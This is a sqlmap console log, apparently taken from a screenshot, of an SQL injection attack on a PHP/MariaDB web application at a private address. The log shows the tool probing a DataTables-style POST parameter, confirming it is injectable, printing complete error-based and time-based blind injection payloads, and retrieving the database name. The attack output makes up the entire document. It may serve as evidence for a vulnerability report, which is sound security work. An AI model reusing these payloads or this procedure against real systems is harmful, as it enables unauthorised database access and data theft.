 管理员: C:\Windows\System32
[00:15:44] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'
[00:15:44] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[00:15:44] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[00:15:44] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[00:15:44] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[00:15:44] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[00:15:44] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[00:15:44] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[00:15:44] [INFO] testing 'MySQL AND time-based blind (ELT)'
[00:15:44] [INFO] testing 'MySQL OR time-based blind (ELT)'
[00:15:44] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[00:15:44] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[00:15:44] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:15:44] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[00:15:44] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[00:15:44] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[00:15:54] [INFO] POST parameter 'columns[2][data]' appears to be 'MySQL >= 5.0.12 time-based blind - Parameter replace
(substraction)' injectable
[00:15:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:15:54] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[00:15:54] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[00:15:54] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[00:15:54] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[00:15:55] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[00:15:55] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[00:15:55] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[00:15:55] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[00:15:56] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[00:15:56] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[00:15:56] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'columns[2][data]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 25222 HTTP(s) requests:
---
Parameter: columns[2][data] (POST)
    Type: error-based
    Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
    Payload: draw=3&start=20&length=10&order[0][column]=2&order[0][dir]=desc&columns[0][data]=id&columns[0][searchable]=
true&columns[0][orderable]=true&columns[1][data]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[2][
data]=(SELECT 6345 FROM(SELECT COUNT(*),CONCAT(0x7170716271,(SELECT (ELT(6345=6345,1))),0x716b706b71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&columns[2][searchable]=false&columns[2][orderable]=true&search[value]=john
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: draw=3&start=20&length=10&order[0][column]=2&order[0][dir]=desc&columns[0][data]=id&columns[0][searchable]=
true&columns[0][orderable]=true&columns[1][data]=name&columns[1][searchable]=true&columns[1][orderable]=true&columns[2][
data]=(SELECT 3839 FROM (SELECT(SLEEP(5)))cRLL)&columns[2][searchable]=false&columns[2][orderable]=true&search[value]=jo
hn
---
[00:15:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:15:57] [INFO] fetching current database
[00:15:57] [INFO] retrieved: 'ample'
current database: 'ample'
[00:15:57] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[00:15:57] [WARNING] your sqlmap version is outdated
[*] ending @ 00:15:57 /2025-03-04/